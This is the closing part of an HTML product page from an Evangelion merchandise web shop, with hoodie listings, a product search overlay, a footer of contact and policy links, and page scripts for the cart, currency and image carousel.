  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="653">
    <a href="https://evangelionshop.com/product/evangelion-hoodies-eva-00-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2860/conversions/8291986_0-small.jpg?w=250&amp;h=250"
                alt="Evangelion Hoodies - Eva 00 Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-hoodies-eva-00-hoodie" class="capitalize hover:underline leading-3">Evangelion Hoodies - Eva 00 Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;Qtg4aCgivtG8NHXtXATi&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/evangelion-hoodies-neon-genesis-evangelion-garfield-memes-hoodie&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;0050a182a69278929cd7acbbcff1de9fbbd2399e3b42af1160d8271c008d1521&quot;}" wire:effects="[]" wire:id="Qtg4aCgivtG8NHXtXATi" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;12119 W 24th St, New York, NY 10011, US<br /><strong>Our Warehouse</strong>: No. 33, Jianyun Road, Zhoupu, Nanhui District, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@evangelionshop.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our team of experts have designed each product with care. We offer a wide variety of products at different price points so you can find the perfect style to show your unique everyday style.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Evangelion Store - Official Evangelion Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://evangelionshop.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://evangelionshop.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://evangelionshop.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-04-10T04:57:05.000000Z\u0022,\u0022updated_at\u0022:\u00222025-04-10T04:57:05.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://evangelionshop.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://evangelionshop.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://evangelionshop.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://evangelionshop.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
